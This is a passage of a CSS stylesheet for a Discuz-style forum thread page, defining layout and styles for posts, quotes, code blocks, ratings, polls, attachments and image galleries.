.pls{background:#C2D5E3;padding:0;height:4px;}.ad .plc{background:;padding:0;overflow:hidden;}.pl .pnv .pls{background:;border:solid #;border-width:0 1px 1px 0;line-height:16px;}.pl .pnv .tns p{font-size:12px;}.pl .pnv .plc{border-bottom:1px solid #;}.pnh{padding:11px 20px;}.tnv{text-align:center;vertical-align:middle;}#threadstamp{position:relative;width:100%;height:0;overflow:visible;}#threadstamp img{position:absolute;top:-20px;right:170px;}#pl_top .ad .pls,#pl_top .ad .plc{height:1px;overflow:hidden;}#pl_top .pls{text-indent:15px;}.pi{overflow:hidden;margin-bottom:10px;padding:10px 0;height:16px;border-bottom:1px dashed #CDCDCD;}.pi strong a{float:right;margin-top:-6px;padding:4px 6px;border:1px solid #FFF;font-weight:400;}.pi strong a:hover{border-color:#CDCDCD;}.pls .pi{padding-left:15px;}.pi em{}.pti{}.authicn{cursor:pointer;width:16px;}.code_bg{background:url(http://www.lszmn.org/static/image/common/code_bg.png) no-repeat 0 0;display:inline-block;padding:4px;margin:10px 20px;}.pcb{clear:left;margin-right:130px;}.ie6 .pcbs table,.ie6 .t_fsz table{width:auto;}.pcb h1,.pcb h2{margin:8px 0;font-size:1.17em;}.pcb h1 a{font-weight:400;}.pcb h2 em{float:right;font-size:12px;font-weight:400;}#ph{padding:17px 0 0;}#ph h1{font-size:20px;}#fj{margin-left:5px;}#fj label,#fj input{margin-right:4px;padding:0;height:16px;line-height:16px;}.pcb .jammer{font-size:10px;color:#FFF;}.pcb strong{font-weight:700;}.pcb em{color:#666;}.pcb span.t_tag{cursor:pointer;border-bottom:1px solid red;white-space:nowrap;}.pcb span.t_tag:hover{border-bottom:1px solid #F26C4F;}.pct{padding-bottom:1em;}.t_fsz{min-height:100px;}* html .t_fsz{height:100px;overflow:visible;}.t_f,.t_f td{font-size:14px;}.t_f a{color:#f60;text-decoration:underline;}.t_f ul{margin-left:14px;}.t_f li{margin-left:2em;}.t_f ul li{list-style-type:disc;}ul.litype_1 li{list-style-type:decimal;}ul.litype_2 li{list-style-type:lower-alpha;}ul.litype_3 li{list-style-type:upper-alpha;}.t_f i{font-style:italic;}.sign{overflow:hidden;margin-bottom:10px;padding-top:20px;line-height:1.6em;background:url(http://www.lszmn.org/static/image/common/sigline.gif) no-repeat 0 0;}* html .sign{height:expression(signature(this));}.sign *{line-height:normal;}.po{border-top:1px dashed #CDCDCD;}.po .y{margin:8px 0 0 5px;}.po p{float:right;}.po p a,.po p label{margin-right:6px;}.hin{opacity:0.2;}.plhin:hover .hin{opacity:1;}.pob{line-height:36px;}.pob em{float:left;}.pob em a{padding:5px 10px 5px 25px;}.cmmnt{background:url(http://www.lszmn.org/static/image/common/cmmnt.gif) no-repeat 0 50%;}.fastre{background:url(http://www.lszmn.org/static/image/common/fastreply.gif) no-repeat 0 50%;}.followp{background:url(http://www.lszmn.org/static/image/common/rt.png) no-repeat 0 50%;}.sharep{background:url(http://www.lszmn.org/static/image/common/oshr.png) no-repeat 0 50%;}.req{background:url(http://www.lszmn.org/static/image/common/repquote.gif) no-repeat 0 50%;}.editp{background:url(http://www.lszmn.org/static/image/common/edit.gif) no-repeat 4px 50%;}.appendp{background:url(http://www.lszmn.org/static/image/common/icon_append.png) no-repeat 4px 50%;}.psave{background:url(http://www.lszmn.org/static/image/common/pubsave.gif) no-repeat 4px 50%;padding:3px 10px 3px 25px;border:1px dotted #CDCDCD;margin-left:5px;}.push{background:url(http://www.lszmn.org/static/image/common/push.png) no-repeat 4px 50%;}.replyadd{background:url(http://www.lszmn.org/static/image/common/rec_add.gif) no-repeat 0 50%;}.replysubtract{background:url(http://www.lszmn.org/static/image/common/rec_subtract.gif) no-repeat 0 50%;}.modact{display:block;height:32px;text-align:center;padding:30px 0 0;}.modact,.modact a{line-height:32px !important;}#p_btn{line-height:24px;padding:3em 0;text-align:center;}#p_btn a{display:inline-block;margin-right:3px;padding-right:4px;padding-left:8px;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 0 0;vertical-align:top;white-space:nowrap;}#p_btn a:hover{text-decoration:none;}#p_btn i{display:block;padding:4px 8px 4px 0;background:url(http://www.lszmn.org/static/image/common/share_btn.png) no-repeat 100% 100%;font-style:normal;cursor:pointer;}#p_btn img{float:left;margin:4px 4px 0 0;}#p_btn span{padding-left:2px;color:#999;}.tshare{padding-bottom:10px;}.tshare strong{float:left;margin-right:10px;}#p_btn .tshare a,#p_btn .tshare i{padding:0;background-image:none;}#p_btn .tshare a{margin-right:10px;color:#f60;}#p_btn .tshare a:hover{text-decoration:underline;}.rate{margin:20px 0;font-size:12px;}.rate dt{float:left;padding-top:7px;width:80px;text-align:center;}.rate dt strong{padding:12px 8px;height:46px;font-size:24px;background:#FFF4DD;}.rate dt p{padding-top:10px;}.rate dt strong a,.rate dt strong a em{line-height:48px;height:48px;color:#F26C4F;}.rate dd{margin-left:80px;}.rate dd ul li{float:left;overflow:hidden;margin:0 4px;width:67px;height:84px;text-align:center;}.rate .ratt{border-bottom:1px dotted #CCC;padding:6px 0;}.ratl th,.ratl td,.ratc{overflow:hidden;padding:5px 2px;height:24px;line-height:24px;border-bottom:1px dashed #CCC;white-space:nowrap;}.ratl img{height:24px;width:24px;vertical-align:middle;}.rate_collapse .ratl_l,.rate_collapse .ratc{display:none;}.rate_collapse .txt_h{visibility:hidden;}.rate .op{padding-right:16px;background:url(http://www.lszmn.org/static/image/common/arrow_top.gif) no-repeat 100% 50%;}.rate_collapse .op{background-image:url(http://www.lszmn.org/static/image/common/arrow_down.gif);}.rate i{font-style:normal;}.ratl .xw1 .xi1{background:#FFF4DD;border-radius:3px;padding:2px 3px;}.icon_ring{background:#FFF4DD;display:inline-block;width:8px;height:8px;margin-right:5px;border:2px solid #F26C4F;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;box-shadow:0px 0px 1px rgba(0,0,0,0.2);overflow:hidden;}.icon_ring:hover{background:#F26C4F;border:2px solid #FFF;}.psth{margin:2em 0 2em -20px;padding:5px 45px 5px 20px;width:240px;background:#FFF4DD url(http://www.lszmn.org/static/image/common/arw.gif) no-repeat 100% 50%;color:#F26C4F;font-size:14px;}.tpst .psth{margin-left:-15px;}.pstl{clear:left;padding:0.5em 0;}.psta{float:left;width:120px;line-height:24px;overflow:hidden;}.psta img{width:24px;height:24px;vertical-align:midden;}.psti{margin-left:120px;line-height:24px;}.f_c .cm{overflow:hidden;}.cm .psth{background-color:#FFF4DD;color:#F26C4F;background-position:100% 50%;font-size:12px;}.cm .pg{float:none;}.cm .pg a,.cm .pg strong{margin:0 4px 0 0;}.cm i{color:#F30;font-style:normal;}.cmstar{display:block;margin-top:5px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 10px 0;cursor:pointer;}.cmstarv{padding-right:100px;width:100px;height:16px;background:url(http://www.lszmn.org/static/image/common/starlevel.gif) no-repeat 12px 0;}.cmm .cmstar{margin-top:0;}.cmstar em{float:left;width:16px;height:16px;overflow:hidden;text-indent:-9999px;}#hiddenpoststip{line-height:40px;padding-left:20px;background:#FFFAF3;font-size:12px;text-align:center;}#hiddenpoststip a{display:block;text-indent:25px;height:29px;line-height:29px;color:#EFAA00;}#hiddenpoststip a:hover{text-decoration:none;}#tath{padding:0 10px 0 15px;width:130px;line-height:24px;white-space:nowrap;word-break:keep-all;word-wrap:normal;text-overflow:ellipsis;overflow:hidden;}#tath img{width:24px;height:24px;vertical-align:middle;}#f_pst .plc{padding:20px;}#f_pst .fpp label{zoom:1;}#f_pst .avatar{margin-top:15px;}i.pstatus{display:block;margin-bottom:-30px;font-size:12px;text-align:center;font-style:normal;line-height:32px;color:#999;}.bui{position:absolute;margin:-1px 0 0 -1px;padding:15px 0 15px 20px;width:430px !important;border:1px solid #CDCDCD;background:#FFF;box-shadow:2px 2px 3px #CCC;-webkit-box-shadow:2px 2px 3px #CCC;-moz-box-shadow:2px 2px 3px #CCC;}.bui dl{margin:5px 0 10px;}.bui dt{width:4.5em;}.bui dd{margin-right:10px;width:75px;}.bui .m img{margin-bottom:12px;width:120px;}.bui .i{width:290px;}.imicn img{vertical-align:middle;margin-right:8px;}.imicn .xi2:hover{text-decoration:none;}.imicn .xi2 img{margin-right:0;}.card_gender_0{background:#efefef url(http://www.lszmn.org/static/image/common/nosexbg.png) no-repeat bottom right;}.card_gender_1{background:#bbebf9 url(http://www.lszmn.org/static/image/common/gentlemanbg.png) no-repeat bottom right;}.card_gender_2{background:#fce0df url(http://www.lszmn.org/static/image/common/ladybg.png) no-repeat bottom right;}.pls .o li{background-position:0 50%;background-repeat:no-repeat;text-indent:18px;}.pls .o .callon{background-image:url(http://www.lszmn.org/static/image/common/home.gif);}.pls .o .buddy{background-image:url(http://www.lszmn.org/static/image/feed/friend.gif);}.pls .o .poke2{background-image:url(http://www.lszmn.org/static/image/feed/poke.gif);}.pls .o .pm2{background-image:url(http://www.lszmn.org/static/image/common/pmto.gif);}.pls .o .addflw{background-image:url(http://www.lszmn.org/static/image/common/flw_ico.png);}.pls .tip_4{margin-left:-5px;}.locked{overflow:hidden;margin:10px 0;padding:8px 8px 8px 24px;border:1px dashed #FF9A9A;background:#FFF url(http://www.lszmn.org/static/image/common/locked.gif) no-repeat 6px 50%;font-size:12px;zoom:1;}.locked:hover background-color:#F7F7F7;}.locked strong{color:#F26C4F;}.locked a,.attach_nopermission a{color:#f60;}.attach_nopermission{margin:10px 0;width:600px;border:1px dashed #AAAA92;background:#FFFFEE url(http://www.lszmn.org/static/image/common/attach_nopermission_bg.png) no-repeat 100% 0;font-size:12px;}.attach_nopermission div{padding:20px 0 20px 70px;border:3px solid #FFF;background:url(http://www.lszmn.org/static/image/common/attach_nopermission.png) no-repeat 15px 15px;}.attach_nopermission:hover div{border-color:#DADAB1;}.attach_tips{margin-bottom:15px;position:relative;}.attach_tips h3 strong{color:#8CA226;font-size:15px;display:block;margin-bottom:10px;margin-top:-10px;}.attach_tips .atips_close{position:absolute;top:5px;right:10px;width:10px;height:10px;cursor:pointer;color:#ccc;}.attach_tips:hover .atips_close{color:#333;}.attach_tips .atips_close:hover{font-weight:bold;}.viewpay{overflow:hidden;margin:0 6px;padding:1px 0 1px 24px;background:url(http://www.lszmn.org/static/image/common/viewpay.gif) no-repeat 6px 60%;color:#f60;font-weight:700;zoom:1;}.showhide{overflow:hidden;border:1px dashed #FF9A9A;margin:8px 0;padding:10px;zoom:1;}.showhide h4{margin-bottom:10px;color:#F66;font-size:12px;text-align:center;}.pl .quote,.pl .blockcode{margin:10px 0;padding:10px 10px 10px 65px;zoom:1;}.pl .quote{padding-bottom:5px;background:#F9F9F9 url(http://www.lszmn.org/static/image/common/icon_quote_s.gif) no-repeat 20px 6px;}.pl .quote blockquote{display:inline-block;margin:0;padding:0 65px 5px 0;background:url(http://www.lszmn.org/static/image/common/icon_quote_e.gif) no-repeat 100% 100%;line-height:1.6;zoom:1;}.ie6 .pl .quote blockquote,.ie7 .pl .quote blockquote{display:inline}.pl .blockcode{padding:10px 0 5px 10px;border:1px solid #CCC;background:#F7F7F7 url(http://www.lszmn.org/static/image/common/codebg.gif) repeat-y 0 0;overflow:hidden;}.pl .blockcode ol{margin:0 0 0 10px !important;padding:0 !important;}.pl .blockcode ol li{padding-left:10px;list-style-type:decimal-leading-zero;font-family:Monaco,Consolas,'Lucida Console','Courier New',serif;font-size:12px;line-height:1.8em;}.pl .blockcode ol li:hover{background:#FFF;color:#f60;}* html .pl .blockcode ol li{font-family:'Courier New',serif;}.pl .blockcode em{margin-left:43px;color:#f60 !important;font-size:12px;cursor:pointer;}.pl .tindex{padding:5px;width:500px;line-height:22px;border:1px solid #CCC;}.pl .tindex h3{border-bottom:1px #ccc dotted;margin-bottom:10px;padding-left:10px;}.pl .tindex li{cursor:pointer;height:22px;padding-left:22px;background:url(http://www.lszmn.org/static/image/common/ico_mulu.png) no-repeat 10px center;overflow:hidden;}.pcht{margin-bottom:15px;}.polltd{padding:4px;border:1px #dfdfdf solid;border-radius:3px;}.pcht h4 a{color:#f60;text-decoration:underline;}.pcht table{table-layout:fixed;}.pcht table td{padding:4px;vertical-align:top;}.pslt{width:20px;vertical-align:middle !important;}.pvt{width:auto;}.pvt label{cursor:pointer;}.pvts{width:100px;}.pcht table tr.ptl td{padding:8px 2px;border-bottom:1px solid #CCC;}.pcht{width:600px;}.pinf{margin:15px 0;color:#999;}.pinf strong{color:#666;}.pinf a{color:#f60;}.ptmr{margin:-10px 0 15px;}.imgf2{position:relative;height:20px;background:#e9e9e9;border-radius:0 10px 10px 0;}.jdt{display:block;width:1px;height:20px;background:#f2a61f;border-radius:0 10px 10px 0;}.imgfc{position:absolute;left:0;top:0;padding:0 5%;width:90%;line-height:20px;}.voterlist{width:495px;height:195px;overflow:auto;}.voterlist .ps{max-width:495px;}.voterl li{padding:0 5px 5px 0;width:90px;text-align:left;}.act{}.act .c{line-height:28px;font-size:14px;}.spvimg{float:left;position:relative;width:300px;background:#FAFAFA;text-align:center;border:1px solid #CDCDCD;}.spvimg em.hot{width:120px;height:102px;background-position:0 -104px;}.spi{margin-left:315px;}.spi dl{font-size:14px;}.spi dl dt{float:left;padding:2px 0;width:80px;height:1em;}.spi dl dd{margin-left:90px;padding:2px 0;min-height:21px;height:auto !important;height:21px;}.spi dl dd em{color:#F30;}dl.nums{}.spi dl.nums dt{padding-top:15px;}.spi dl.nums dd em{font-size:26px;}.actl{table-layout:fixed;width:320px;border-top:3px solid #CDCDCD;}.actl th,.actl td{padding:8px 2px;border-top:1px dashed #CDCDCD;}.actl th{width:60px;}.actfm{height:auto !important;height:220px;max-height:220px;overflow-x:hidden;overflow-y:auto;}.actl_pop{overflow:auto;max-width:200px;max-height:300px;}.ie6 .actl_pop{width:200px !important;height:expression(this.offsetHeight > 300 ? 300:'auto');}.actl_pop li{display:block;padding:3px 0;border-bottom:1px dashed #CDCDCD;}.actl_pop a{display:inline;position:static;padding:0;border:none;white-space:normal;}.actl_pop a:hover{background:transparent;text-decoration:underline;}.rwd{}.rsld,.rusld{width:90px;height:118px;background:url(http://www.lszmn.org/static/image/common/rwd.gif) no-repeat 0 0;text-align:center;color:#F30;}.rsld{background-position:0 -118px;color:#999;}.rsld cite,.rusld cite{display:block;margin:26px auto 6px;_margin-bottom:-6px;height:30px;font-size:28px;}.rwdn{margin-left:110px;}.rwdbst{}.pdbt{float:right;margin:-5px 10px 0 0;}.pdbts{float:left;overflow:hidden;height:25px;line-height:25px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;}.pdbts a{float:left;margin:0;height:25px;line-height:25px;}.pdbts a:hover{text-decoration:none;}.pdbts .v{padding-right:3px;width:39px;color:#FFF;text-align:center;font-weight:700;}.pdbts .b{padding:0 10px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.pdbts_0{background-position:0 -100px;}.pdbts_0 a{width:110px;text-align:center;}.pdbts_2{background-position:0 -50px;}.pdbts_2 .b{background-position:100% -75px;}.trdc{margin-top:20px;background:#09C;height:30px;line-height:30px;color:#FFF;}.trdc a{margin:0 6px;height:30px;line-height:30px;color:#FFF;}.trdc em{float:right;padding-right:6px;line-height:30px;color:#FFF;}.trdb{border-bottom:1px dashed #CCC;}.trdb .y *{vertical-align:middle;}.trdb .c{clear:both;padding:10px;font-size:14px;}.trdb .c .pattl{border:none !important;}.spi h4{font-size:18px;font-weight:700;padding:4px 2px 8px;}.trdl{padding:10px 0;}.trdl .tt{float:left;position:relative;width:90px;text-align:center;}.trdl .tt img{vertical-align:middle;cursor:pointer;}.trdl .tt .hot{width:43px;height:37px;}.ta{margin-left:100px;overflow:hidden;}.ta h4{padding:2px;font-size:14px;font-weight:700;}.ta dl{margin:0;width:200px;}.ta strong{font-size:16px;color:#F30;}.torder .spvimg{width:90px;}.torder .spi{margin-left:110px;}.torder .spi strong{color:#F30;}.vw .pcb{margin-right:0;}.vw dd .pcb{width:640px;}.vw dd .rate{padding-left:0;}.vw .pcb table{table-layout:fixed;width:100%;overflow:hidden;}.vw .t_fsz{min-height:30px;}.ie6 .vw .t_fsz{height:30px;}.vw .pstl{margin-bottom:1.4em;}.vw .psth{margin-left:0;}.vw .pdbts{margin-right:10px;height:20px;line-height:20px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 0 0;}.vw .pdbts a{height:20px;line-height:20px;}.vw .pdbts .b,.vw .pdbts .b:hover{padding:0 5px;background:url(http://www.lszmn.org/static/image/common/pdbtm.gif) no-repeat 100% -20px;}.vw .pdbts .v{width:30px;}.vw .pdbts_0{background-position:0 -80px;}.vw .pdbts_0 a{width:90px;text-align:center;}.vw .pdbts_2{background-position:0 -40px;}.vw .pdbts_2 .b,.vw .pdbts_2 .b:hover{background-position:100% -60px;}.vw .dr .sr_2 h5,.vw .dr h5{width:172px;}#modopt,#modopttmp{margin-left:5px;}#visitedforums_menu{width:150px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;display:inline-block;overflow:hidden;height:1.5em;}#v_forums{width:120px;}#v_threads li,#v_forums li{padding-left:10px;background:url(http://www.lszmn.org/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.tradl{}.tradl li{padding:10px;width:138px;height:235px;}.pg_trade .tradl li{float:none;padding:10px 0;width:auto;height:224px;}.tradl .u{text-align:left;}.tradl h4{overflow:hidden;height:38px;font-weight:400;}.tradl .tn{display:block;position:relative;margin:5px auto;padding:1px;width:130px;height:130px;border:1px solid #CDCDCD;}.tradl .tn em.hot{width:53px;height:46px;background-position:0 -48px;}.tradl img{max-width:130px;max-height:130px;}* html .tradl img{width:expression(this.width > 130 && this.width>=this.height ? 130:true);height:expression(this.height > 130 && this.width<=this.height ? 130:true);}.tradl .p{font-family:Arial,sans-serif;font-size:16px;color:#999;}.tradl .stat{background:url(http://www.lszmn.org/static/image/common/closed.png);color:#FFF;}.dtm{padding:10px 0;text-align:center;font-weight:700;}.ds{margin-top:1em;background:url(http://www.lszmn.org/static/image/common/debate_bg.gif) no-repeat 50% 100%;line-height:normal;}.ds th{width:60px;vertical-align:bottom;}.ds th div{background:url(http://www.lszmn.org/static/image/common/debate_vs.gif) no-repeat 50% 50%;height:150px;}.ds td{vertical-align:bottom;}.ds td p{font-size:14px;padding:5px 0 15px;line-height:20px;text-align:left;}.ds .si_1,.ds .si_2{text-align:center;vertical-align:middle;}.ds .sc_1,.ds .sc_2{width:62px;}.ds .point_chart{position:relative;width:62px;height:150px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat 0 0;}.ds .point{margin:0 auto;padding:0 20px 0 10px;text-align:center;font-size:14px;}.ds .si_2 .point{padding:0 20px;}.ds .si_1 .point strong{color:#F04700;}.ds .si_2 .point strong{color:#0092C5;}.ds .chart{position:absolute;left:0;bottom:0;width:62px;background:url(http://www.lszmn.org/static/image/common/debate_chart.gif) no-repeat;}.ds .sc_1 .chart{background-position:-62px 0;}.ds .sc_2 .chart{background-position:-124px 0;}#nv_home .ds table{table-layout:fixed;width:100%;}#nv_home .ds th div,#nv_home .ds .point_chart{height:120px;}#nv_home .ds .ph{font-size:16px;text-align:center;}.dr{margin:2px 0;padding-top:6px;min-height:80px;height:auto !important;height:80px;background:url(http://www.lszmn.org/static/image/common/debate_dr.jpg) no-repeat 50% 0;}.dr th{width:50px;}.dr td{vertical-align:top;}.dr h5{padding-left:10px;width:193px;text-align:center;font-size:14px;font-weight:400;}.dr h5 a{color:#F04700;font-weight:700;}.dr .sr_1 .pn{float:right;margin-right:5px;}.dr .sr_2 .pn{margin-left:5px;}.dr .sr_2 h5{float:right;padding:0 20px 0 0;width:183px;}.dr .sr_2 h5 a{color:#0092C5;}.dr .mls{padding-top:15px;clear:both;}.dr .mls li{width:70px;}.ptg{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 2px;}.ptg a{color:#f60;}.pattl{overflow:hidden;padding:1em 0;width:100%;font-size:12px;}.tatt,.t_attach_img{padding:5px;color:#999;font-size:12px;}.tatt{width:240px;}.tatt em{color:#999;}.t_attachinsert{margin:1em 0;font-size:12px;}.t_attachinsert p img{margin-bottom:-4px;}.t_table{border:1px solid #E3EDF5;empty-cells:show;border-collapse:collapse;}.pl table.t_table{table-layout:auto;}.t_table td{padding:4px;border:1px solid #E3EDF5;overflow:hidden;}.tattl{float:left;overflow:hidden;padding:10px 10px 10px 0;width:45%;height:64px;}.tattl a{color:#f60;text-decoration:underline;}.tattl dt{float:left;width:40px;font-weight:700;}.tattl strong{margin-right:6px;color:#F26C4F;font-weight:400;}.tattl dt img{width:32px;height:32px;}.tattl dd{margin-left:40px;color:#999;}.attnm{height:18px;margin-bottom:3px;overflow:hidden;white-space:nowrap;}*html .attnm{white-space:normal;}.attm{overflow:visible;float:none;width:100%;height:auto;}.attm dt{width:0;}.attm dd{margin-left:0;}.zoom{cursor:pointer;}.attp{width:180px;text-align:left;}.tattl .attp{width:240px;}.attprice{padding:5px;border:1px dashed #FF9A9A;}.zoominner{padding:5px 10px 10px;background:#FFF;text-align:left;}.zoominner p{padding:8px 0;}.zoominner p a{float:left;margin-left:10px;width:17px;height:17px;background:url(http://www.lszmn.org/static/image/common/imgzoom_tb.gif) no-repeat 0 0;line-height:100px;overflow:hidden;}.zoominner p a:hover{background-position:0 -39px;}.zoominner p a.imgadjust{background-position:-40px 0;}.zoominner p a.imgadjust:hover{background-position:-40px -39px;}.zoominner p a.imgclose{background-position:-80px 0;}.zoominner p a.imgclose:hover{background-position:-80px -39px;}.zimg_c{position:relative;}.zimg_prev,.zimg_next{display:block;position:absolute;width:80px;height:100%;background:url(http://www.lszmn.org/static/image/common/pic-prev.png) no-repeat 0 -100px;cursor:pointer;}.zimg_next{right:10px;background-image:url(http://www.lszmn.org/static/image/common/pic-next.png);background-position:100% -100px;}.zimg_c img{margin:0 auto;}.zimg_p strong{display:none;}.relatedlink,.relatedlink:hover{text-decoration:none !important;color:#555 !important;border-bottom:1px solid blue;}.favmark{margin-bottom:-3px;}.vw{}.vw .h{padding-bottom:15px;border-bottom:1px solid #CDCDCD;}.vw .ph{padding:15px 0 10px;color:#444;}.vw .hot{margin-right:5px;color:#F26C4F;}.vw .s{margin-top:10px;padding-bottom:10px;border-bottom:1px solid #CDCDCD;line-height:2;color:#f60;}.vw .s strong{font-weight:400;color:red;}.vw .d{margin:15px 0;min-height:100px;font-size:14px;line-height:1.8;color:#000;}.vw .d i{font-style:italic;}.vw .d img{max-width:620px;}.ie6 .vw .d img{width:expression(this.width > 620 ? 620:true);}.vwtb{table-layout:fixed;width:100%;height:300px;}.vw .pattl_c .tip{line-height:1.5;}#article_content{vertical-align:top;}.vw .d ol,.vw .d ul{margin:1em 2em;}.vw .d ul li{list-style-type:disc;}.vw .d .ml,.vw .d .xl{margin:0;}.vw .d .ml li{list-style-type:none;}.vw .attach{padding-left:20px;background:url(http://www.lszmn.org/static/image/common/fach.gif) no-repeat 0 50%;color:#f60;}.vw .o{margin-top:15px;padding-top:5px;border-top:1px solid #CDCDCD;text-align:right;}.vw .o .mgcmn{width:auto;text-align:left;}#nv_portal .vw .h,#nv_portal .vw .s,#nv_portal .vw .d,#nv_portal .vw .o,#nv_portal .vw .pren,#nv_forum .vw .h,#nv_forum .vw .s,#nv_forum .vw .d{margin-right:15px;margin-left:15px;}.pic_h{border-radius:5px;}.pic_h .h{border-bottom:1px dashed #CDCDCD;margin-left:0 !important;margin-right:0 !important;padding-left:15px;padding-right:15px;}.pic_h .d{margin:0 !important;}.albumback #ft{border-top:0;color:#FFF;}.albumback #pt a,.albumback #ft a,.albumback a.thread_mod span,.albumback .vw .ph,.albumback .album_info p,.albumback .img_tit_t .xi1{color:#FFF;}.albumback .ct2 .bm,.albumback #imagelist_nav{background:#000;}.albumback #ct{border-color:#CDCDCD;}.albumback a.thread_mod:hover span{color:#539BCB !important;}.atd{margin:15px auto;}.atd img{margin-bottom:10px;}.atd a{display:block;}.atd a:hover{text-decoration:none;}.atd td{padding:10px;text-align:center;vertical-align:bottom;}.atd .atdc{position:relative;margin:0 auto 10px;width:20px;height:50px;}.atdc div{position:absolute;left:0;bottom:0;width:20px;text-align:left;}.atd .ac1{background:#C30;}.atd .ac2{background:#0C0;}.atd .ac3{background:#F90;}.atd .ac4{background:#06F;}.atdc em{position:absolute;margin:-25px 0 0 -5px;width:30px;font-size:11px;text-align:center;color:#999;}.clct_list .xld{float:left;margin-bottom:5px;width:49.9%;height:105px;overflow:hidden;}.clct_list .xld .m,.clct_list .xld .m a{width:55px;height:50px;overflow:hidden;cursor:pointer;}.clct_list .xld .m{background:url(http://www.lszmn.org/static/image/common/hotspot.gif) no-repeat 100% 0;}.clct_list .xld .m a:hover{text-decoration:none;}.clct_list .xld .m strong{display:block;height:32px;line-height:32px;}.clct_list .xld .m span{display:block;color:#FFF;}.clct_flw{float:right;margin-top:5px;height:25px;line-height:25px;line-height:25px;overflow:hidden;}.clct_flw i{float:right;width:42px;text-align:center;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 0 0;color:#FFF;font-style:normal;}.clct_flw .u{width:66px;background-position:0 -125px;}.clct_flw strong{float:right;padding:0 20px;background:url(http://www.lszmn.org/static/image/common/pdbt.gif) no-repeat 100% -25px;}.clct_flw a{color:#FFF;}.clct_ratestar{float:left;width:80px;height:24px;background:url(http://www.lszmn.org/static/image/common/fav_grey.gif) repeat-x 0 0;}.clct_ratestar .btn{position:absolute;width:80px;height:24px;z-index:2;}.clct_ratestar a{float:left;width:16px;height:20px;text-indent:-9999px;overflow:hidden;}.clct_ratestar .star{position:absolute;width:0;height:24px;background:url(http://www.lszmn.org/static/image/common/fav.gif) repeat-x 0 0;z-index:1;}.clct_ratestar .star1{width:16px;}.clct_ratestar .star2{width:32px;}.clct_ratestar .star3{width:48px;}.clct_ratestar .star4{width:64px;}.clct_ratestar .star5{width:80px;}.tbmu{padding-left:10px;line-height:23px;}.ctag{padding:1px 3px;font-weight:400;border-radius:3px;}.ctag0{background:#F6C5BE;color:#822111;}.ctag1{background:#FEF1D1;color:#AA8831;}.ctag2{background:#EEE;color:#666;}.ctag_keyword{background:url(http://www.lszmn.org/static/image/common/tag.gif) no-repeat 0 0px;padding-left:20px;margin-left:10px;font-weight:normal;}body{background:url(http://www.lszmn.org/template/mobanbus_cnk/mobanbus_st/img//2015bg.jpg) top center no-repeat;}#mdly{position:absolute;right:0;margin-top:-16px;padding:10px 25px;width:250px;height:100px;background:url(http://www.lszmn.org/static/image/common/mdly.png) no-repeat 0 0;line-height:32px;overflow:hidden;}#mdly a{color:#06C;}#mdly .cp{position:absolute;top:10px;right:10px;width:35px;height:32px;line-height:100px;overflow:hidden;}#mdly label{position:absolute;top:10px;_top:16px;right:50px;}#mdly h6{line-height:32px;}#mdly h6 strong{margin:0 3px;color:#F26C4F;}#mdly.cpd{margin-top:4px;margin-right:-3px;padding:0;width:35px;height:32px;border:none;background-position:0 -128px;}#mdly.cpd h6{padding-top:40px;}#mdly.cpd .cp{display:none;}#mdly.cpd #mdct{display:block;position:absolute;margin:0;left:3px;top:0;z-index:999;width:32px;height:32px;color:#F26C4F;text-align:center;cursor:pointer;}.pg_viewthread #mdly{margin:20px 0 0 10px;padding:0;width:200px;height:auto;background:none;}.cmen{overflow:hidden;width:63px;}.cmen a{overflow:hidden;float:left;width:20px;height:20px;}.tpmh{height:200px;}.tpmh .thby{margin:5px 0 15px;}.tpmh .tah_body select{width:217px;}.tplw{margin-bottom:1em;}.tplw table{width:100%;}.tplw td{padding:0 5px;}.tplw .txt{width:100px;}.tplw .wide .txt{width:50px;}.llst li{padding:4px 0;border-bottom:1px solid #CDCDCD;height:28px;}.llst .copt{height:auto;}.tm_c{background:##F2F2F2;}.tm_c .o{background:#EEE;}.tpclg{padding:8px 0 4px;}.tpclg h4{font-weight:400;width:222px;}.tpclg h4 span{float:left;}.tpclg h4 .dpbtn{border-width:1px;}.tpclg .pt{margin:5px 0;width:212px;overflow:hidden;}.tpcl{margin:10px 0;border-top:1px solid #DDD;}.tpcl li{*overflow:hidden;*margin-bottom:-2px;height:28px;line-height:18px;border-top:1px solid #FFF;border-bottom:1px solid #DDD;zoom:1;}.tpcl .copt{height:auto;}.dopt{visibility:hidden;overflow:hidden;white-space:nowrap;}.copt .dopt{visibility:visible;}.dopt p .px,.hasd .px{width:100px;float:left;}.dopt span .crl{width:21px;height:21px;border-style:solid;border-color:#707070 #CECECE #CECECE #ABABAB;border-width:1px 0 1px 1px;}.tpcl table{width:100%;}.tpcl td{vertical-align:top;padding:5px;}.tpcl .labeltxt{display:block;cursor:pointer;width:100%;background:url(../../static/image/common/arrwd.gif) no-repeat 100% 8px;}.copt .labeltxt{float:left;cursor:default;width:45px;background:none;color:#09C;}.tpcl .pc{margin:3px;}.ie7 .tpcl .pc{margin-top:-2px;}.tpcl img{vertical-align:middle;}.tahfx{overflow:hidden;white-space:nowrap;width:217px;*border-right:1px solid #CCC;}.tahfx select{width:160px;*width:expression(this.offsetWidth > 180 ? 'auto':'180');}#toolbarroot{top:0;left:0;width:96%;z-index:9000;position:fixed;height:30px;}#toolbardiv{min-width:980px;height:27px;line-height:27px;padding:1px;border-bottom:1px solid #CCC;background:#EEE;}#togglediv{width:22px;height:22px;border:1px solid #09f;position:absolute;right:5px;top:3px;z-index:9998;cursor:pointer;text-align:center;}.pg_modcp .tl{min-height:150px;overflow:visible;}.ie6 .pg_modcp 